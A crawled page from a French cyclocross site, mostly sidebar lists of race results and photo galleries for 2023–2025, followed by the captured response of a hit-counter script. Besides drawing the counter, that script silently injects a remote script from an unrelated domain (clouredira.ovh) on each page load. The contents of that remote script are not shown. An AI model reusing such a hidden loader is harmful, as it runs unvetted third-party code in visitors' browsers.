                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/lau.html">
                    LAU BALAGNAS (65) 26/11 détail
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/lau-.html">
                    LAU BALAGNAS (65) 26/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/">
        <span>
            PHOTOS CROSS 2023 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget83" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/soues.html">
                    REGIONAL SOUES (65) 07/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/lau.html">
                    LAU BALAGNAS (65) 26/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/tarbes.html">
                    TARBES (65) 08/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/national-2024-dimanche.html">
                    NATIONAL 2024 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/pau-64-02-12.html">
                    PAU (64) 02/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/bagneres.html">
                    BAGNERES (65) 15/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/national-2024-samedi.html">
                    NATIONAL 2024 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/loures.html">
                    CHPT 65 LOURES BAROUSSE (10/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/artagnan.html">
                    ARTAGNAN (65) 22/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/salies.html">
                    SALIES (64) 17/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/oloron-.html">
                    OLORON (64) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/tostadiu.html">
                    TOSTADIUM (65) 23/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/reco-national-82-11-11.html">
                    RECO NATIONAL (82) 11/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/madiran.html">
                    MADIRAN (65) 19/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/">
        <span>
            PHOTOS ROUTE 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget84" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/vidouze-65-12-08.html">
                    VIDOUZE (65) 12/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/gourdan.html">
                    GOURDAN POLIGNAN (31) 31/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/rion-40-24-08.html">
                    RION (40) 24/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/artiguemy-65-02-06.html">
                    ARTIGUEMY (65) 02/06
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/begaar-40-13-04.html">
                    BEGAAR (40) 13/04
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/fleurance-32-25-08.html">
                    FLEURANCE (32) 25/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/pierrefitte-65-29-06.html">
                    PIERREFITTE (65) 29/06
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tournous-darre-65-21-04.html">
                    TOURNOUS DARRE (65) 21/04
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/houielles-47-08-09-.html">
                    HOUEILLES (47) 08/09)
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/aurice-40-24-03.html">
                    AURICE (40) 24/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/riscle-32-65-04-08.html">
                    RISCLE (32/65) 04/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/bentayou-65-01-05.html">
                    BENTAYOU (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/labouheyre-40-14-09.html">
                    LABOUHEYRE (40) 14/09
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/benac.html">
                    BENAC (65) 03/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/losse-40-05-08.html">
                    LOSSE (40) 05/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/sendets.html">
                    SENDETS (64) 09/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/denguin-.html">
                    DENGUIN  (64) 10/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/madiran-65-17-08.html">
                    MADIRAN (65) 17/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/garderes-chpt-65-26-05-.html">
                    GARDERES CHPT 65 (26/05)
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/">
        <span>
            2024/2025
        </span>  

            </a>
        
</div>

                                        <div id="widget85" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tos.html">
                    TOSTADIUM CHPT 65
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tostadium-nouve.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tostadium-chpt-65-resultats.html">
                    TOSTADIUM CHPT 65 RESULTATS
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tar.html">
                    TARBES (6/10)
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tarbes-6-10-1.html">
                    TARBES (6/10) 1
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/artagnan-.html">
                    ARTAGNAN (65) 20/10
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/">
        <span>
            PHOTOS CROSS 2025 2025
        </span>  

            </a>
        
</div>

                                        <div id="widget86" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/salies-decembre-2024.html">
                    SALIES DECEMBRE 2024
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/tostadiu.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/soues-65-25-01.html">
                    SOUES (65) 25/01
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/tarbes.html">
                    TARBES (6/10)
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/bagneres-.html">
                    BAGNERES (65) 13/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/art.html">
                    ARTAGNAN (65) 20/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/loures-barousse.html">
                    LOURES BAROUSSE (65) 27/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/mont.html">
                    MONT DE MARSAN (40) 2/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/oloron-64-11-11.html">
                    OLORON (64) 11/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/madiran.html">
                    MADIRAN (65) 17/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/france-masters-2024-ile-d-oleron.html">
                    FRANCE MASTERS 2024 ILE D OLER
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/to.html">
                    TOSTADIUM CHPT 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                        </div>
                </aside>
                <!-- //SIDEBAR -->
                            </div>
            <!-- //CONTENT -->
        </div>
        <!-- //WRAPPER -->

                <!-- FOOTER -->
        <footer id="footer">
                        <div class="container">
                            <div id="footer-wrapper">
                                        <!-- CUSTOMIZE AREA -->
                    <div id="bottom-site">
                                                    <div id="rows-6023a665441966ea62bea691" class="rows" data-total-pages="1" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-5e85fbe65e7ca307c92aa23a" class="column-content">            							<p>&nbsp;</p>
<script type="text/javascript" src="http://www.abcompteur.com/cpt/?code=5/39/8179/5/1&amp;ID=364037"></script><noscript><a href="http://www.abcompteur.com/" _mce_href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>

<p>&nbsp;</p>

            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

                                            </div>
                    
                                    </div>

                                                                                                    
                                    
                                        </div>
                    </footer>
        <!-- //FOOTER -->
        
        
        
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.mobile.custom.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.zoom.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/imagelightbox.min.js"></script>
        <script src="http://www.cyclocrossman.com/themes/custom.js?v=6_1665404070_91"></script>
                <!-- CUSTOMIZE JS -->
        <script>
        $(function() {
$('a.pdf').each(function() {
$(this).parent().html('<object data="'+$(this).attr("href")+ '" type="application/pdf" width="100%" height="'+$(window).height()+ '">alt : <a href="'+$(this).attr("href")+ '">'+$(this).attr("title")+ '</a></object>');
});
});

<!-- script pour la neige, etc. //-->
document.write(unescape('%3Cscript type="text/javascript" src="http://scriptsdegiga24.e-monsite.com/medias/files/tombeimage.js"%3E%3C/script%3E'));
// Format jj/mm uniquement pour les dates de début et fin d'activation du script
var dateDebut = "01/12"; // Date de départ
var dateFin = "31/01"; // Date d'arrêt (incluse)
var urlImage="http://scriptsdegiga24.e-monsite.com/medias/images/flocon.gif"; //url de l'image
$(document).ready(function(){
tombeImage(dateDebut,dateFin);
});
<!-- fin du script pour la neige, etc. //-->

        </script>
        
            

 
    
						 	 





                <!-- SOCIAL LINKS -->
                                                    
                                        
                    <!-- //SOCIAL LINKS -->
            </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=5/39/8179/5/1&ID=364037
body_size: 859
content:
document.write('<a href="http://www.abcompteur.com/?364037" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/39/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/39/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/39/2.gif" border="0" alt="2">');document.write('<img src="http://script.abcompteur.com/digit/39/3.gif" border="0" alt="3">');document.write('<img src="http://script.abcompteur.com/digit/39/8.gif" border="0" alt="8">');document.write('<img src="http://script.abcompteur.com/digit/39/5.gif" border="0" alt="5">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

